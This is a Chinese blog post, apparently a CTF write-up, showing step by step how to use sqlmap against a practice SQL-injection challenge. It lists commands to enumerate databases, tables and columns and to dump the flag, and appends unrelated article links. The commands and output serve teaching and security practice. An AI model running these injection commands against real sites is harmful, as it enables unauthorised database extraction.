sqlmap简单使用

就以实验吧上那个简单的sql注入题为例吧,不过那道题确实经典,把sqlmap的整个使用过程都展现了一遍,先奉上那道题的地址:http://ctf5.shiyanbar.com/web/index_3.php

上截图:



第一步:先随便输一个参数,然后开始用工具,第一句话是使用-U 参数指定URL,如果URL存在注入点,将会显示web容器,数据库版本信息,如图



第二步:

使用 -dbs参数读取数据库,如图





第三步:

查看当前应用程序数据库

(不能发图了,每次发图还带用鼠标,宿舍关灯了,不能打扰其他人)

第四步:sqlmap -u "http://ctf5.shiyanbar.com/web/index_3.php?id=1" --table -D "web1"

Database: web1

[2 tables]

+-------+

| flag |

| web_1 |

+-------+

列出指定数据库的所有表 (使用--table 参数获取数据库表,-D参数指定数据库)

第五步:sqlmap -u "http://ctf5.shiyanbar.com/web/index_3.php?id=1" --columns -T "flag" -D "web1"

Database: web1

Table: flag

[2 columns]

+--------+----------+

| Column | Type |

+--------+----------+

| flag | char(30) |

| id | int(4) |

+--------+----------+

读取指定表单字段名称 使用--columns参数咧取字段名

第六步: sqlmap -u "http://ctf5.shiyanbar.com/web/index_3.php?id=1" --dump -C "flag" -T "flag" -D "web1"

Database: web1

Table: flag

[1 entry]

+----------------------------+

| flag |

+----------------------------+

| flag{Y0u_@r3_5O_dAmn_90Od} |

+----------------------------+

读取指定字段内容 --dump 参数以为转存数据,-C参数指定字段名称,-T指定表明 ,-D参数指定数据库名称

学会sqlmap套路,得到flag!

sqlmap简单使用的更多相关文章

- SQLMap简单尝试

第一次完成了一个注入呢,虽然是恬不知耻的用sqlmap跑出来的 简单介绍注入时后台的数据等级,有助于后面的理解 ①可以类比成一个装着excel文件的文件夹,每一个excel文件就相当于一个数据库 ②库 ...

- sqlmap简单中文说明

首先下载需要的文件,如果是windows环境直接到http://sqlmap.org/下载安装所需要的文件即可. 更新 svn checkout https://svn.sqlmap.org/sqlm ...

- sqlmap简单流程使用

-u “(url)” 1.判断可注入的参数 2.判断可以用那种SQL注入技术来注入 3.识别出哪种数据库 4.根据用户选择,读取哪些数据 sqlmap支持五种不同的注入模式: 1.基于布尔的盲注,即可 ...

- sqlmap简单使用方法

sqlmap使用 注入点 http://1xx.xxx.xxx.xxxx/dvwa/vulnerabilities/sqli/index.php?id=1&Submit=Submit# 通 ...

- 初识sql注入及sqlmap

对于sql注入小白的我,上午在红黑联盟的网站上恶补了一下sql注入的基础知识,(走马观花)似乎明白sql注入是怎么一回事,也看了一些关于sqlmap的资料,再次记录一下吧 下面是关于sqlmap这个工 ...

- web安全学习笔记

论坛&资讯 http://www.metasploit.cn http://www.freebuf.com http://www.backtrack.org.cn/ http://www.ha ...

- 3_初学sql注入

sql注入的分类:布尔型 报错型 可联合查询型 多语句查询型 基于时间延迟注入 1.注释符 # /* -- 2.过滤空格注入 使用/**/或()或+代替空格 3.多条数据显示 concat(str1, ...

- Pikachu漏洞练习平台实验——SQL注入(四)

1.概述 1.1发生原因 SQL注入漏洞,主要是开发人员在构建代码时,没有对输入边界进行安全考虑,导致攻击者可以通过合法的输入点提交一些精心构造的语句,从而欺骗后台数据库对其进行执行,导致数据库信息泄 ...

- vulnhub~MyExpense

最近有点忙,这几天的vulnhub断更了,今天试着做了一下myexpense,当然想要一帆风顺是不可能的,哪怕是有别人的steps 和walkthrough.所以就遇到的坑总结如下: 一般套路就是nm ...

随机推荐

- Top 查看某些或者某个进程(top -p pid)

https://blog.csdn.net/zhangfn2011/article/details/7488746?utm_source=blogxgwz5

- python全栈开发day85-查:数据表 数据头 增加列 展示多对多字段 反向解析编辑和删除按钮的url

直接上代码: # spark/service/sites.py from django.conf.urls import url from django.shortcuts import HttpRe ...

- Python 私有属性

#!/usr/bin/env python # -*- coding:utf-8 -*- # 作者:Presley # 邮箱:1209989516@qq.com # 时间:2018-08-05 # 类 ...

- 微信小程序—文件系统

文件系统 文件系统是小程序提供的一套以小程序和用户维度隔离的存储以及一套响应的管理接口.通过wx.getFilesSystemManager()可以获取到全局唯一的文件管理器,所有文件管理操作通过Fi ...

- Codeforces 1053C Putting Boxes Together 树状数组

原文链接https://www.cnblogs.com/zhouzhendong/p/CF1053C.html 题目传送门 - CF1053C 题意 有 $n$ 个物品,第 $i$ 个物品在位置 $a ...

- 2018牛客网暑假ACM多校训练赛(第五场)F take 树状数组,期望

原文链接https://www.cnblogs.com/zhouzhendong/p/NowCoder-2018-Summer-Round5-F.html 题目传送门 - https://www.no ...

- 15行Python 仿百度搜索引擎

开发工具:PyCharm 开发环境:python3.6 + flask + requests 开发流程: 1. 启动一个web服务 from flask import Flask app = Flas ...

- 20165235祁瑛 2018-3 《Java程序设计》第三周学习总结

20165235祁瑛 2018-3 <Java程序设计>第三周学习总结 教材学习内容总结 类与对象学习总结 类:java作为面向对象型语言具有三个特性:①封装性.②继承性.③多态性.jav ...

- hive参数配置及任务优化

一.hive常用参数 0.常用参数 --@Name: --@Description: --@Type:全量加载 --@Author:--- --@CreateDate: --@Target: --@S ...

- UVA136 Ugly Numbers【set】【优先队列】

丑数 丑数是指不能被2,3,5以外的其他素数整除的数.把丑数从小到大排列起来,结果如下: 1,2,3,4,5,6,8,9,10,12,15,… 求第1500个丑数. 提示:从小到大生成各个丑数.最小的 ...